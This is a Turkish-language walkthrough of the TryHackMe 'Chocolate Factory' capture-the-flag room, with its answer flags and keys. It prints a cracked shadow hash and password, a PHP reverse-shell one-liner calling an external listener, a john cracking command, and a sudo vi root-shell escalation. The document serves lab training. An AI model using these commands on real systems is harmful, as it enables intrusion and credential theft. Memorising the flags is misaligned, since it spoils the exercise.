- 6 May 2022

- 124

- 79

Herkese Merhabalarlar Bugün Sizlerle Chocolate Factory İsimli Ctfyi çözeceğiz

Link : TryHackMe | Chocolate Factory

1.SORU

Enter the key you found!



siteye girdiğimizde karşımıza böyle bi login panel çıkıyor

şimdi nmap taraması yapalım



21.port ftp portunun açık olduğunu görüyoruz

ve anonymous olarak giryoruz girdiğimizde gum_room.jpg isminde bi resim buluyoruz bunu kendi bilgisayarımıza aktarıyoruz



ve resmi steghidela kırıyoruz

b64.txt nin içine bakıyoruz ve ismindende anlaşılacağı şekilde base64 ile şifrelenmiş olduğunu anlıyoruz

ve base64 decode sitesi ile kırıyoruz "Base64 Decode and Encode - Online"

daemon:*:18380:0:99999:7:::

bin:*:18380:0:99999:7:::

sys:*:18380:0:99999:7:::

sync:*:18380:0:99999:7:::

games:*:18380:0:99999:7:::

man:*:18380:0:99999:7:::

lp:*:18380:0:99999:7:::

mail:*:18380:0:99999:7:::

news:*:18380:0:99999:7:::

uucp:*:18380:0:99999:7:::

proxy:*:18380:0:99999:7:::

www-data:*:18380:0:99999:7:::

backup:*:18380:0:99999:7:::

list:*:18380:0:99999:7:::

irc:*:18380:0:99999:7:::

gnats:*:18380:0:99999:7:::

nobody:*:18380:0:99999:7:::

systemd-timesync:*:18380:0:99999:7:::

systemd-network:*:18380:0:99999:7:::

systemd-resolve:*:18380:0:99999:7:::

_apt:*:18380:0:99999:7:::

mysql:!:18382:0:99999:7:::

tss:*:18382:0:99999:7:::

shellinabox:*:18382:0:99999:7:::

strongswan:*:18382:0:99999:7:::

ntp:*:18382:0:99999:7:::

messagebus:*:18382:0:99999:7:::

arpwatch:!:18382:0:99999:7:::

Debian-exim:!:18382:0:99999:7:::

uuidd:*:18382:0:99999:7:::

debian-tor:*:18382:0:99999:7:::

redsocks:!:18382:0:99999:7:::

freerad:*:18382:0:99999:7:::

iodine:*:18382:0:99999:7:::

tcpdump:*:18382:0:99999:7:::

miredo:*:18382:0:99999:7:::

dnsmasq:*:18382:0:99999:7:::

redis:*:18382:0:99999:7:::

usbmux:*:18382:0:99999:7:::

rtkit:*:18382:0:99999:7:::

sshd:*:18382:0:99999:7:::

postgres:*:18382:0:99999:7:::

avahi:*:18382:0:99999:7:::

stunnel4:!:18382:0:99999:7:::

sslh:!:18382:0:99999:7:::

nm-openvpn:*:18382:0:99999:7:::

nm-openconnect:*:18382:0:99999:7:::

pulse:*:18382:0:99999:7:::

saned:*:18382:0:99999:7:::

inetsim:*:18382:0:99999:7:::

colord:*:18382:0:99999:7:::

i2psvc:*:18382:0:99999:7:::

dradis:*:18382:0:99999:7:::

beef-xss:*:18382:0:99999:7:::

geoclue:*:18382:0:99999:7:::

lightdm:*:18382:0:99999:7:::

king-phisher:*:18382:0:99999:7:::

systemd-coredump:!!:18396::::::

_rpc:*:18451:0:99999:7:::

statd:*:18451:0:99999:7:::

_gvm:*:18496:0:99999:7:::

charlie:$6$CZJnCPeQWp9/jpNx$khGlFdICJnr8R3JC/jTR2r7DrbFLp8zq8469d3c0.zuKN4se61FObwWGxcHZqO2RJHkkL1jjPYeeGyIJWE82X/:18535:0:99999:7:::

ve bunlar çıkıyor en aşağıda charlienin şifresini görüyoruz charlienin şifresi şifrelenmişti onu çözmek için john kullanıcaz

john passwd -w=/usr/share/wordlists/rockyou.txt

yazıyoruz ve işlem sonucu şifremiz cn7824 çıkıyor bunu sitedeki login panelde deniyoruz ve

giriş yapıyoruz

önümüze bir command excute çıkıyor

php -r '$sock=fsockopen("10.18.73.7",1234);exec("/bin/sh -i <&3 >&3 2>&3");'

bu kodu yazarak kendimize bir kapı açıyoruz

bu kodu yazmadan önce 1234 portunu nc ile dinlemeye alıyoruz

ve kodu sonra yazıyoruz



ve erişim sağlıyoruz sonra key_rev_key isminde bi dosya var bu dosyanın stringslerine bakıyoruz

ve şifremizi buluyoruz

Cevap : b'-VkgXhFf6sAEcAwrC6YR-SZbiuSb8ABXeQuvhcGSQzY='

2.SORU

What is Charlie's password?

yukarda bulmuştuk

Cevap : cn7824

3.SORU

Enter the user flag

Bizden user flagını istiyor

cd /

yazarak en başa geliyoruz

cd home

cd charlie

diyerek charlie kullanıcısına geliyoruz



burda user.txtyi görüyoruz fakat yetkimiz yetmiyor



burda teleport isminde bir dosya daha var catla onu açıyoruz

burda bir rsa id görüyoruz bununla ssh a girmeye çalışıyoruz

ilk başta bu rsa keyini bi not defterine kaydediyoruz ben ismini id_rsa yaptım



sonra ssh charlie@<hedefip> -i id_rsa yazıyoruz

ve bağlanıyoruz

cd home

cd charlie

cat user.txt

yazarak buluyoruz

Cevap : flag{cd5509042371b34e4826e4838b522d2e}

4.SORU

Enter the root flag

bizden root flagını istiyor



bunun için sudo -l yazıyoruz

burdan anlıyoruz ki pass sız root olarak erişebildiğimiz vi varmış

giftobins e giriyoruz

ve vi yi arattığımızda bunu buluyoruz

sudo vi -c ':!/bin/sh' /dev/null

yazıyoruz ve root yetkisini alıyoruz

şimdi en başa geliyoruz

cd /



cd root

ls

yazdığımızda root.py isminde bi dosya görüyoruz

python root.py diyoruz

ve bizden key istiyor şifremiz en baştaki bulduğumuz şifre

giriyoruz

Cevap : flag{cec59161d338fef787fcb4e296b42124}

İyi Günler Dilerim